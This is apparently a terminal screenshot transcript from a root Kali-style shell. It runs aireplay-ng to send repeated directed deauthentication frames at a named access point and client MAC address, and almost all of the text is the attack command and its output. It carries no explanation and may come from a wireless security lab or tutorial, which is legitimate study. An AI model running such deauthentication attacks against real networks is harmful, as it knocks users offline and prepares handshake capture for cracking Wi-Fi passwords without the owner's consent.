 ┌──(root㉿wolf)-[/home/wolf]
└─# aireplay-ng -0 9 -a 2C:79:D7:B6:A0:40 -c 48:E1:E9:3B:C0:3A wlan0
20:14:44  Waiting for beacon frame (BSSID: 2C:79:D7:B6:A0:40) on channel 1
20:14:44  Sending 64 directed DeAuth (code 7). STMAC: [48:E1:E9:3B:C0:3A] [16|57 ACKs]
20:14:45  Sending 64 directed DeAuth (code 7). STMAC: [48:E1:E9:3B:C0:3A] [76|70 ACKs]
20:14:45  Sending 64 directed DeAuth (code 7). STMAC: [48:E1:E9:3B:C0:3A] [65|60 ACKs]
20:14:46  Sending 64 directed DeAuth (code 7). STMAC: [48:E1:E9:3B:C0:3A] [77|66 ACKs]
20:14:47  Sending 64 directed DeAuth (code 7). STMAC: [48:E1:E9:3B:C0:3A] [44|51 ACKs]
20:14:47  Sending 64 directed DeAuth (code 7). STMAC: [48:E1:E9:3B:C0:3A] [36|75 ACKs]
20:14:48  Sending 64 directed DeAuth (code 7). STMAC: [48:E1:E9:3B:C0:3A] [27|65 ACKs]
20:14:48  Sending 64 directed DeAuth (code 7). STMAC: [48:E1:E9:3B:C0:3A] [67|67 ACKs]
20:14:49  Sending 64 directed DeAuth (code 7). STMAC: [48:E1:E9:3B:C0:3A] [75|63 ACKs]